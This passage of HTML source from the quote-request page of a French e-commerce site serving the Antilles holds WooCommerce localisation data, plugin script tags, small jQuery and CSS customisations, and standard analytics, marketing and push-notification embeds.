",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District de Columbia\",\"FL\":\"Florida\",\"GA\":\"G\\u00e9orgie\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"Caroline du Nord\",\"ND\":\"Dakota du Nord\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Forces arm\\u00e9es am\\u00e9ricaines (AA)\",\"AE\":\"Forces arm\\u00e9es am\\u00e9ricaines (AE)\",\"AP\":\"Forces arm\\u00e9es am\\u00e9ricaines (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Mont\\u00e9vid\\u00e9o\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"D\\u00e9pendances f\\u00e9d\\u00e9rales\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Cap-Oriental\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Cap-Nord\",\"NW\":\"Nord-Ouest\",\"WC\":\"Cap-Occidental\"},\"ZM\":{\"ZM-01\":\"Ouest\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Nord\",\"ZM-06\":\"Nord-ouest\",\"ZM-07\":\"Sud\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
</script>
<script src="https://kloue.fr/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js" id="wc-country-select-js" defer data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"D\\u00e9partement\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Banlieue\"},\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Domaine\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"R\\u00e9gion\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Domaine\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Commune\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"R\\u00e9gion\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Domaine\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Ville \\\/ Quartier\"},\"state\":{\"label\":\"R\\u00e9gion\"}},\"HN\":{\"state\":{\"label\":\"Domaine\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"D\\u00e9partement\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"D\\u00e9partement\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"Code PIN\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Ville \\\/ Bureau de poste\"},\"postcode\":{\"required\":false,\"label\":\"Code postal\"},\"state\":{\"required\":true,\"label\":\"Commune\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Pr\\u00e9fecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Code postal\"},\"state\":{\"required\":true,\"label\":\"Commune\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipalit\\u00e9\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Domaine\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Code Postal\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u00c9tat\"}},\"NZ\":{\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"required\":false,\"label\":\"R\\u00e9gion\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"\\u00c9tat\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipalit\\u00e9\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Domaine\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"D\\u00e9partement\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Domaine\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipalit\\u00e9\\\/district\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Ville\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"UY\":{\"state\":{\"label\":\"Domaine\"}},\"GB\":{\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"label\":\"D\\u00e9partement\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Pr\\u00e9nom\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nom\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nom de l\\u2019entreprise\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pays\\\/r\\u00e9gion\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Num\\u00e9ro et nom de rue\",\"placeholder\":\"Num\\u00e9ro de voie et nom de la rue\",\"required\":false,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Appartement, suite, unit\\u00e9, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"B\\u00e2timent, appartement, lot, etc. (facultatif)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Ville\",\"required\":false,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"R\\u00e9gion\\u00a0\\\/\\u00a0D\\u00e9partement\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Code postal\",\"required\":false,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
</script>
<script src="https://kloue.fr/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js" id="wc-address-i18n-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-js-extra">
var wc_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_shipping_method_nonce":"7c5c3eac49","apply_coupon_nonce":"fae1a1367d","remove_coupon_nonce":"6f9e401d89"};
</script>
<script src="https://kloue.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart.min.js" id="wc-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://kloue.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script defer="defer" src="https://kloue.fr/wp-content/plugins/widget-google-reviews/assets/js/public-main.js" id="grw-public-main-js-js"></script>
<script id="ajax-request-js-extra">
var sns = {"ajaxurl":"https:\/\/kloue.fr\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"pagename":"demande-de-devis","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"demande-de-devis","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":100,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/kloue.fr\/demande-de-devis"};
</script>
<script src="https://kloue.fr/wp-content/themes/snssimen/assets/js/ajax.js" id="ajax-request-js"></script>
<script src="https://kloue.fr/wp-content/themes/snssimen-child/js/main.js" id="main-js-js"></script>
<link rel="https://api.w.org/" href="https://kloue.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kloue.fr/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kloue.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://kloue.fr/?p=7' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kloue.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkloue.fr%2Fdemande-de-devis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kloue.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkloue.fr%2Fdemande-de-devis%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><!-- start Simple Custom CSS and JS -->
<script>
 

// Warning before leaving the page (back button, or outgoinglink)


(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.account=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,159286,173148);

jQuery(document).ready(function( $ ){
     $(".quotelistexistsbrowse a").html("Déjà ajouté au panier");
    });</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
 

jQuery(document).ready(function( $ ){
    $(".at-below-post").prepend(" <p>Partagez cet article</p>");
  $(".at-below-post p").addClass("shr-txt");
});



</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
.LayoutDefault__Content-sc-1ydej6v-4.jJAOhO {
    display: none !important;
}


.LayoutDefault__Content-sc-1ydej6v-4.bWjvzU {
    display: none !important;
}


p.shr-txt {
    font-size: 20px;
    margin-top: 48px;
    padding: 15px 0px;
    color: #000;
}

.post-content h3{
  color: #A7144C;
}

.post-content h3.span{
  color: #A7144C;
}

.post-content ul li{
   font-size: 15px;
}
.jPeRq {
    display: flex;
    justify-content: center !important;
}

.WidgetTitle__Header-sc-ruy1gu-2.jyuses{
  display: none;
}

.cstm-btn-lnk-frm{
  background-color: cadetblue;
  padding: 20px 20px;
}


#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left.handshake-edited-new {
    background-image: url(https://kloue.fr/wp-content/uploads/2022/03/handshake-edited-new.png);
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left.handshake-edited-new:hover {
    background-image: url(https://kloue.fr/wp-content/uploads/2022/03/handshake-edited-new-hover.png);
}

@media screen and (max-width:667px){
  .post-content a.blog-cta {
    font-size: 1rem;
}
}


.woocommerce-cart .wpcf7 textarea[name=Votreadressedetransport] {
    height: 100px;
}

.cstm-nl-submit {
    padding-top: 15px;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="facebook-domain-verification" content="7bvb2c38pi2a93jyd84zuflmg5s5di" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '424188079274658');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=424188079274658&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MP9PVC4');</script>
<!-- End Google Tag Manager -->

<!-- Schema Markup Code -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "Kloue",
  "url": "https://kloue.fr",
  "logo": "https://kloue.fr/wp-content/uploads/2016/04/logo-kloue.png",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "0596 77 22 22",
    "contactType": "sales",
    "contactOption": "TollFree",
    "areaServed": "MQ",
    "availableLanguage": "fr"
  },{
    "@type": "ContactPoint",
    "telephone": "0596 42 54 44",
    "contactType": "sales",
    "contactOption": "TollFree",
    "areaServed": "MQ",
    "availableLanguage": "fr"
  },{
    "@type": "ContactPoint",
    "telephone": "0596 38 47 54",
    "contactType": "sales",
    "contactOption": "TollFree",
    "areaServed": "MQ",
    "availableLanguage": "fr"
  },{
    "@type": "ContactPoint",
    "telephone": "0590 32 71 40",
    "contactType": "sales",
    "contactOption": "TollFree",
    "areaServed": "MQ",
    "availableLanguage": "fr"
  },{
    "@type": "ContactPoint",
    "telephone": "0590 415331",
    "contactType": "sales",
    "contactOption": "TollFree",
    "areaServed": "MQ",
    "availableLanguage": "fr"
  }],
  "sameAs": [
    "https://www.facebook.com/kloue97",
    "https://www.youtube.com/channel/UCg4W_YXSHseE-WXLdwHxxdg",
    "https://www.instagram.com/kloue_antilles/"
  ]
}
</script>
<!-- Schema Markup Code Ends-->
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'c087afe303';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://kloue.fr/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://kloue.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://kloue.fr");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'abccc5c5-62cc-461b-947e-a2fb1d7ed37c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "kloue.fr";
oneSignal_options['welcomeNotification']['message'] = "Merci de votre inscription";
oneSignal_options['welcomeNotification']['url'] = "kloue.fr";
oneSignal_options['path'] = "https://kloue.fr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3a3b4186-8f32-4bbf-a810-be3f3be590a9";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Inscrivez-vous en 1 clic et recevez les dernières actu de K'LOUE Guadeloupe et Martinique";
oneSignal_options['promptOptions']['acceptButtonText'] = "S'inscrire";
oneSignal_options['promptOptions']['cancelButtonText'] = "Non, merci";
oneSignal_options['promptOptions']['siteName'] = "https://kloue.fr/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
